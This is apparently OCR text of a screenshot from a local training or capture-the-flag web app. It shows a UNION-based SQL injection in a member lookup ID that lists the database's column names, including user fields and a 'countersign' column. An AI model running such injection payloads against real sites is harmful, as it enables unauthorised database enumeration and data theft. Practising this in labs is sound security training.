 Not secure | 192.168.56.110/?page=member&id=1%20%20union%20select%201,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%20d...
42
HOME SURVEY MEMBERS
ID: 1  union select 1,group_concat(column_name) from information_schema.columns where table_schema= database() -- -
First name: one
Surname : me
ID: 1  union select 1,group_concat(column_name) from information_schema.columns where table_schema= database() -- -
First name: 1
Surname : user_id,first_name,last_name,town,country,planet,Commentaire,countersign
SEARCH MEMBER BY ID: